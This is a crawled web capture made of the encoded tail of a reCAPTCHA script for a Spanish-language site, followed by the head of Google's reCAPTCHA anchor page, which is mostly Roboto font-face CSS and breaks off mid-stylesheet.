XCjsOBED/Ctm3Cr8KJZxzDksOrdcOGw5LCpMONwrYuwrh/WXPDusOEOSMRwprCiC7CshrDoEYpGSdOw6jDoFstBVrDuHDClMOaUDtfw4JbE1cfbsK7AMOHLQDDpHTDtsOAw79+wqtUbEdVw6Ymw4DChS/CvX0+FsOOO117wppoTsKaLMO7w4fDsjJAwpFvw4HCm2TCuUDDj8KzEXfDmH7Cr10Jw4o3QCPDosKvwpIxOMOtwqDDj37CuXjCujNJAcO/UsOrXMOZJR9wA2dEw6AaworDpVEPC8KCw6zDt8KIwr5NUsOwNsOUw6YOw7phF8ODwpLDqzDDiwLDt8OEWgHCmMKTM8KBw7HCrnwpREjDqC/DocO+wpRfZcOOCcK5w6x2w4pxMQnDs8O/JMOfECpww4HDjVZvw7t8bkbCgjd+w6dkwr54w5suSx/[base64]/[base64]/CjMK6w6bCpR0Nw4jDg8O/[base64]/CpcKhWsOoQhFGwq/DuDHDsMKufXw7BsO7wpnDiANTwr3Du8O+w4hzw6bCvB1eFsKwe8OqHW7DqMKjWlF8w5kYfcOHBmXDumdWw6EgwrQbwqR0fTrCmhjCiW/DqyzDn3jDpcOIFwFFKz00wqTDoUMzw7/[base64]/w6pVVg1vL8ONwr9+wqbCgsKzwo1LcMKJF8O1dsKiP3xyw78Jw5vCscOkw7TCrmXCv0NgOn84w5/[base64]/wqhewoZiw4V/PMKyKxrCrMOaw7vCmcKMc0sVwpJSQD94w4rDu1rCgGQXZ8OOBnPDr3LCicK6wqHDsy4vw6jCosONw58pZ8O7woPDmg3Chn7DtAR6wojDo2PDk10hL8OcCsKbwrvDugPDgBTDp8Oawp54wrV/WsKlw4Qmw5oyfMKTwqYJLcOBWkQ9IcOTKcOefShqw4oRwoDCg8Oiw6RkwrfClxjDqxkQVinCiRnDsMK7w604wq/CgzrCgB8XwrHCm8Kvw4vCmQ03wozDiHTCscKYTMKOw5XDrsKAw6XDoGEowo53wqPCqcO4PcOXw63DshwhIzZfcMK5wpsdSAY+wqZkNMKTw7PCtMKoPAPCjcKcQMKYYMOHH1ckw5PCscKWLyrCjcKzNx/CrMKefsK8wrIOXjXCmsKDwoDDvsOeeMKVwrwDw6p5XQJUJQNuw4TCjcKTWlAcMcOMw7zCoMOtwr5Bwo/Dk15NA8Orw7lHd0fCgsK/[base64]/DoMKzw4dSw54cwp58w6d3w5XDpXFGwpdfCi7CoMOYdMOWwpdow5vDrAhBw7paw4LDvVvDqmTDn8KCwokFO8OrJ8K0AQnCtcKnD8KQw793w6zCsRdgwpwJMCPDsi5/woYoBB17a27Cn8KSwpjDnsOzfRxZwrvCjm8RUsK3OCtGw41WwrPCk0zCmVjDq2TClsKpwooWw5lawrrCgsOLfsORXBjCmsKmwqQjw5FIwqlNw4sSw6gmwqUZw6kdNAFCw5l2WDZPX2vDsV01w4LDjMKPw6HCnMKHa8OUNMOQwrRkwq5YX1bCoikTF1QPwo/DvAUGw4PDl8Kqw5ENWD1AwrjCnMKVd1vCtcK2FsK/HQTDrVgYPADDusO7cFhhYsK2On7Do8KwMcK7exbDkUkVw4/DtMOmH8OKwovDriPCmsKRYkfCplhfw4BewoccwoRHdcODC0MBDjgZw7gRJS3Dv8KgasOywoPDsMKNwp9YSiXDtnzDgVolWVDDr8KdFMKgw7FvSMKOHMOQXcKQwqtATCNPKxbCr8KAwqgywp3ChsONwrFrwoAgw59jFMOsw5VhSsKuw60CBG/DqjVlBg3Cn1jCpRUkw57Ctx7DscKaw4/[base64]/DhjzDq8Oew7nDlcKIVGbDu1zDgsKCMmhLw43CiixHwosgFcOkDsOqGR0lwpseIcKlKTcFwqs0w57DocKFAsK7ewfCoFfDikHDkDfDvcOEwrTCusO+woJhGsOBIyhGblYJGSLCl0LChQ/CoVnDjCElAcK5BsKmwqrCn0DCv2fDmcK+YR/DhsKyOMOLwovDgsKlVcOhNsKVw4MGNFwtw4/[base64]/CkHQiHsO+w4RKw5fCl8K6w7UWwq1PDxN1E8O3w5kzw6AMUSLDq2bCq8OXNwzDp8OjwpzCkTDDqQBURjcgH2TDnjLCj8OwamgewpHDp8O+CTd8FMOZI1AAwr1Uw5Z/MMOUw5vCnUw4wos7DXDDrzjCjsO8w5QOP8OCScOHw5AVTSbDhcKlwpjDv8KAw6bCvcKRfzfCv8KcE8KWw4kYYWhDJDrCi8KWw6jClsKKwp/DjxBIL2VbZwjCh8KZacO7VMKAw5DDhcODw69tcMOHL8K6w63DhMOHwqTCnyE1EcKFEAs2FcKdw5cCRMKzUsKDw5/CgMOuDRAqPjfDr8O/WcKXFk44bFjDgMK0NV9Mekcqwp9gw68AHsKUwqYaw77Cqw1ham7ClsO0w5UHwpkrI004w7LDtsKPOMKiUH/CmsOHw5jCi8KOw7jDhMKUwonCgCTDksOOwrd+w7/CmcKRVGbCig5DKMKpwrDDssKRwqZew50yTMOzwqcNNcOZGcOiwp3DnGhSwpLDp8KBTcKVwoI2Incxw4l2w7/CosKowq7CoxDDqcOfRCTCn8OfwrHDlRxKw7ldwqtMZcKbw4BQwp/CoQYufQxpwrTDtlzClG0AwrkOwqjDqMKdC8O5wr4Nw71xKcOhw6ZXwrwdw6jDtnrCi8Kkw41fJgZuw49oBSbDqETDlhF/AwBtw5p8QExywpZkfMOcY8OQwrHDvF/CrsK7wqPDq8K8woRUSDbCkBdhwooqHcOYw5jCiCtFWFXCh8OkYMOdDlB1w7DCsF/CvHpHwqJHw47CvsO2UTtZe151QsO7WcOiUMK7w4LDgcOtwoQbw7UvXEjCnsOqDwQ6w6HDicKmVxIAZcKlIlnCsnYLwrgZdsO1w7MIwrNHIWc/[base64]/DqsKYw4Zjw7ZHcDVfdgx+cmnCgScDV8Orw77DixMNG1rDng0gX8Kbw53Dg8K8c8OBw5h4w5AMwr7CilhBw6RSKzxvVSt8acOdLMO4wqt+wrvDicKfwqBdLcKFwrkRBcObwoEJFyAFw6pjw77Cv8OYFcOOwq3DvsKjw6HCjsOmckwwGwbCryM+HMOAwoXDrh/[base64]/Chzd2wqDCsXjDkGjDnsO2w5rDsXAuw4/CvMKaw63Dvk3CvsKPw7PDo8KKbMK0GBwdGMOubnNxbHQww4Z0w6LDtxrCnX3ChMO0FALDlDHCkMOfE8KCwpPCoMOHw5k1w7DDu1LCjT86UEBCw7fDrCfCl8Oow5vCtcKgTsOcw4EPEldEwro4PEgHFzxuQsOrMRzCpsKRYA9fwqsTw5/[base64]/Dsy4sCw3Dp3xBIcO3KQTDisOowrNsTQnCt2TDlAvCt8OyB8KOM8KKw5nCrcOhwqY3UFtqwrHChMOCBMOmIjYfw5UDw4PDvCYiw6/CtMK/wqHClMOww4JULwN0EcOhR8Krw5rCjcOUDRrDosOSw51FU8K4wpVjw5oQw7/CgcOVAsKYJDJqT8KkR0TClMOYAll5wrI5wqtvXsOlUMKSeTpRw78Cw4DCqMKZQAvDtsKtwrbDiVw7H8OtbnY7HsO8ECnCg8O/YMKGQcKxKQjCjSrCrsOiZlEwaRl2wqsZdSNywqnCmQ3CpDTCkwjChQ1LGsOZFVslw4Quwq/DiMKYw7PDr8KVYi1Tw5DDniZdw5AXdWFWTSHCjTXCvEXCnMOvwoUpw57DpMO9w71hJQooesO1w7LCngLCrmHCocO0M8KdwpPCrVHCpMKzBcKTw50KMDcIWsO9w5J8KhvDt8ONAMKww6rDomYZRjrCiBtywqRYw5TDgA7DgxQ/wqLDjcKQwpgYw7TCkTQXDMOZXm8+wqtAMcK5dCXCscKETDTDoVcFw48/[base64]/DkGbCpXjCoQpPGsO0ecOgIxXDi8Ofw61bw7gAdwDCkSzCl8KywqnCosKqwoDDusKRwp7CqWjDhhIGMW3ClDFnw5XDpsO8C2saARF5w6bDqsOfw5EdWsO4X8OOLHlewqHDgcOLwqLClcKxHBTCisKTwp9tw4fClkQDCcOAwrt3KS/CrsOKH8ODFG/CqV1cVElCScOyQ8K7w78AE8KNwonChAVbw4fDpMO1w77DmsKMwpHCrcKXYMK7cMO/w6pcdMK3woF8A8O5w4nCjMKBT8Ogw5Y7DcK1wothwrTClsKgFMOMQnfDtx8hQsKqw5lCwrgpwqxswqBUw7jCoy56BcKaGMOMw5pGwpTDhcKILsONQQjDmcK/w6rDgsKRwqs0FMKFw4nDk08lMcKDw60uQjAXLMOAwqoRHghzw4o+w4N8w57DkcKlw7s0w5xhwoDDhxdTCsOmw7DCu8KbwoHDiVXCtMOyFWQEwoEPM8KGw61IH3TClmvClW4Ew7/DnQDDvgPCs8KZH8Omw6Bhw7bDkkjCsW3CocKMPDLDqsOAfMKYwoXDpnRwYlfCjMOQflbDsitAw6vDhsOrY2/DucKawrEWwrNcN8KwBsK0dV/Dn3HCrBUbw4BATlzCjsKwwozCssODw7/CoMOZw60nwoZlwoLDvMKbwoTCj8O9wr0mw5jCvT/CnXcqw63Dk8Owwq/DqcKhwqnDoMKfMTfCnMKtcWAyCMKPcsO/[base64]/Dg8OAw69vw7zDlcKHwqQTwrsVUFQVwrAHLMKqUsK5McKuwp8iw4xOw6bCuRHCt8KZSsO6w6HCosKHw51nSEzCsyXCicOcwpPDkwEnUQlbwq9wLsK1w5R/[base64]/DuMKmwrMhIHQFbcKfw5LCpMOqw5XDiMOWwrzCv289V8OFw6dww4bCtcK1KRdjwqPDkxIOZMKww4/[base64]/CjMOvw4TDisKQw7rDvkVEJh4gfnxiH8K5w7NBQXDDicK7LsKHeRrCgh/CpX7Cp8K6w6vCggvDpcKZwrDCgMOeTcOPG8OiJWzChG4lM8KVw4DDlcKcwpXDrcKtw4RewrpZw4/DjcKOZsKVwqDCnUnDu8OcelHDvcO9wr8eMznCosK9NcOIAcKaw57CpsKgeTDCl1DCu8Kxw5UOwrxSw7hjU1Q8Djlwwr/CkhDDrzRkUgdjw4orTzMgH8ODIn1Xw6MpHjwewoUsdsK/[base64]/Dp3Bww5fDni8WwrrDjXASwrJSO8KSwq8hw6FJS8Oka0rCjgdlZ8K2wqrCisOqw7bCqMOnw4VeVXXCrMOZwq3CkRd0fsOEw4Z9UcObw7JTT8O/w77DpREmw6ltwo3Cmw8eacOswqPDk8KlNcOTwrTCicKsNMKlw43CvD9eBDI4YXXCh8Ofw5o4AcO6PkBfw7TDtznDpgjCoAI3R8K1wooEZMKJwqN3w4PDtMOzKmLDnMKuZU/[base64]/CtMOFwrQ8VB1rw4zCiHd+wqfCh8KJGMKFwqAJwqZewoR8wq0JwpXDlkHCnFPDrx/CvSbDqjoqJMOLBsOQLUnDnX7DiwIvfMKPwoHCpsO9w6QFXMK6HsOfwrHDq8OoAmjCqcO3wpQUw45Ow5rCjsKzTnDCosKOMsObw5LCssKCwqIAwpw9HCrDn8OFaFfCgQ7CrEkoZ3B/e8OSw4XDsVNFGH3DvsKALcOlJ8KLMAE0bWoLFxHCokHDpcKNw7rCusK/wrRrw7vDtgbDvFjDogfDssOVwprCt8OswpRtwp8oP2Z0fnIJw6rDgE/DpTTCuyTCvcK9PgtKZ3l5wq8Qwq1QcsKCw6V/ZnHChMK+w4/CpMKhbsOCb8K5w6/Ck8KKwoTDsTTCn8Ozw43DicKWK2MpwpzCisO0wrrCjTI6wqrDrcKbw5vDlRAJw6IAAsO3UCXCgMK/w7QKfsOIM3XDs3dBBExBZ8KQw4N7Lg3DkHfCkzlOYFBqeDPDhsOgw5zDolrCoBwBeCluwqQcNnMOwqPCgcKvwp5Hw695w4nDmsKjwpsLw4oFw6TDqzXCsTLCqsOawq3CoB3CtmfDgMO3wrYBwrh/wrp3KsO6wrzDjjMudMOxw5U4b8K8MMONb8O6aSVWbMKxAsOANGMobSpCw4puw5bDqSw4b8KjGkwSwp4uOUDCvS/DqcO1w7sjwr3CvMKfwobDvHLDlls6woN1ZsOyw4QQw4DDmcODSMORw7jCvGNaw5cLOMKuw409IlwJw7PCoMKpIcOHw5Y4RD3DncOGW8Kuw5zCmMOPwqhnU8Oow7DCpcKmasKqRAnDpMO/w7XCvz/[base64]/ABDCh8KrIMO+w4PCghxTAMO9w6lNw5wPw7B5w4wgEEzCji3Dg8Kmf8Okw7QRcMO2wrHCqsOZw7QJw7EOUhAUwp/DnsOaDjllZAzCgsOCw7wfw5s6XHABw67CqMOEwojDnEbDocO5wrMmLcOQGX9zNH9bw47Dpi/CmcOuQMK3wo8Kw5Fdw6JITUzCu0Z1AGddcVPClgTDpMOcwo40woXCrsOsccKKw4AAwojDllPDtV/CkzNQey1/XsOcamR4wpPDrEssasKTw51dQF/CrSVPw5Qiw6lpMgfDiD4qwoPDscKZwoNuGsKNw4I6dT3DlXdeIlABw7rCr8K4QX4xw5fDvcK1wpvCuMOYKsKKw7rDhsOBw5J9w5/CnMOww5oHwqXCtcOuw53DoxJcw6TClxfDmMKGBEfCtQnDvBzCl2NnCMK2GHDDsBBOw45pw4MjwoTDhn0fwqxVwqzCgMKjw6BHwqXDhcKvFRFWD8KtbcOFOsOTwoDCm0vDpCPCsQdOwofCqH/ChVU5U8OWw7jCrcKWwr3CgcO/wpnDtsOiTMKCw7bDk1rDsSfDksOgTcKpPMKBKBdYw53DhG/Dt8OpFsO/ZMKpPCwyQcORWcOeeQfDjjd2QMKxwqjDgMOyw7vColADw7h2w4shw5N4wovChT7DvmkOw4/[base64]/JcOeH8KQKUbCkcO9wo4zw6fDqmLCoMKuwrACMAg/w5TCucKKwr4yw6U2BsKKTSMyw53CncK2BhzDqzzCg11RY8OywoVCTMOvA1l/[base64]/DrMO+wrPDjsKECcOSCRcpN8KWJFwrQsKjw6LDvi7CisKRwp3CksObTBDCtBEQcMKwKD/Cu8OkMMOGUEzDp8OxR8O4WsKcwrHDhxQwwoY7woHDn8OrwpN2fgfDnMOow7ojFQ9ww4prDsO3CgrDqsOEbVxhw6bCs1MNFsOIemjDtsKIw4rCiwfDqmbCssO3w5jCkRc5S8OmQULDi0DCh8Kxw5Z2wrTCucO9wrcITWLDuSgWwoY5F8OVRlxdasKJwoR6Q8Kowr/DnsKKE3DCu8Olw6PCvRnDgcK8w6fChMKvwpsEw6lMQkIXwrHCiiwYQsKyw4LDisKoQ8OfwonDlsKiwpRZa2NlFMKWNcKZwpotJcOLPcORF8O2w5XDlAbCiG/DvsOLwp/CsMK7wo5KScOnwojDsXkMATnCnQQxw7g1wqshwrzClGjDpcKN\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2250ajzS4LX98iQOR5VFUFszD3GBYON7drSNbczd9on88\\u003d\x22,1,0,null,1,1769116383200,0,0,[215,105],null,[200,14,223,64],\x22RC-ppXZGIfm8q5Kew\x22,null,null,null,null,null,\x220dAFcWeA54GdfrvNu_pocC1B5g9PE5EQ-DcCSXJMt3VVAXXgdPfKehg0KrupU9AQLR_dkYdBb_Ljbno1cv3rR1gF1tVKj0fgcg9w\x22,1769199183274]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=9voxpew4sgxv
body_size: 48227
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
